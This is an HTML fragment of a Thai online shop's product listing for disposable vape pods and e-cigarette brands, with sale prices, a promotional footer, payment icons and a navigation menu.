					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/12/7-2-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/12/7-2-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS QUIK		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-disposable-pod-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">โปรโมชั่น Disposable Pod แบบใช้แล้วทิ้ง KS Quik 800 puffs</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,680.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,390.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32189" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32189" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;โปรโมชั่น Disposable Pod แบบใช้แล้วทิ้ง KS Quik 800 puffs&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-30668 status-publish first instock product_cat-ks-quik-2000-puffs product_tag-ks-quik product_tag-ks-quik-2000 product_tag-ks-quik-2000-puffs product_tag-523 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-quik-2000-puffs-custard-pudding/" aria-label="KS Quik 2000 Puffs กลิ่นคัสตาร์ดพุดดิ้ง (Custard Pudding)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="QUIK2000_Custard" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Custard-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Custard-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="QUIK2000_Custard" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Quik 2000 Puffs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-quik-2000-puffs-custard-pudding/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik 2000 Puffs กลิ่นคัสตาร์ดพุดดิ้ง (Custard Pudding)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>350.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>290.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=30668" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="30668" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik 2000 Puffs กลิ่นคัสตาร์ดพุดดิ้ง (Custard Pudding)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_971378580">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1460518921">


	<div id="col-1207907616" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #ffffff;">TR PODS คือ ตัวแทนจำหน่ายอย่างเป็นทางการของแบรนด์ <a style="color: #ffffff;" href="https://trpods.com/relx/">Relx</a> และ <a style="color: #ffffff;" href="https://trpods.com/ks-pod">Kardinal Stick</a> และ <a style="color: #ffffff;" href="https://trpods.com/jues/">Jues</a> ในประเทศไทย การันตีสินค้าแท้แน่นอน มีคุณภาพดีที่สุด คลังกระจายสินค้าทั่วประเทศ ส่งเร็วทันใจ สนใจสินค้าหรืออยากปรึกษา พูดคุยกับเค้กได้ตลอด 24 ชั่วโมงเลย- ส่งด่วน messenger ทั่วกรุงเทพ ค่าส่งเริ่มต้นเพียง 60 บาท- ซื้อกับเค้ก สบายใจ ดูแลตลอดการใช้งาน- ให้คำปรึกษาฟรี ทำให้การเลิกบุหรี่เป็นเรื่องง่ายติดต่อสอบถามเค้ก ได้ทาง Line Official Account : <a style="color: #ffffff;" href="https://trpods.com/addline/">@620vjosw</a> ตลอด 24 ชั่วโมง</span></p>

		</div>
					</div>

	


<style>
#row-1460518921 > .col > .col-inner {
  background-color: #1e4dfa;
}
</style>
</div>

		</div>

		
<style>
#section_971378580 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1e4dfa;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://trpods.com">TRPODS.COM</a> จำหน่าย<a href="https://relxbkkth.com">บุหรี่ไฟฟ้า</a> และน้ำยาบุหรี่ไฟ้า Pod จาก <a href="https://trpods.com/relx">RELX</a> และ <a href="https://trpods.com/ks-pod/">KARDINAL STICK</a></strong>
</br><a href="https://www.lnwrank.com/website-develop/">Website</a> and marketing by <a href="https://www.lnwrank.com">lnwrank.com</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://trpods.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27430"><a href="https://trpods.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-28982"><a href="https://trpods.com/shop/">รายการสินค้า</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30383"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/relx/">RELX INFINITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/jues/">Jues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31553"><a href="https://trpods.com/vmc-pod/">VMC POD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30412"><a href="https://trpods.com/ks-quik/">KS QUIK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-pod/">KS Pod</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-kurve/">KS Kurve</a></li>
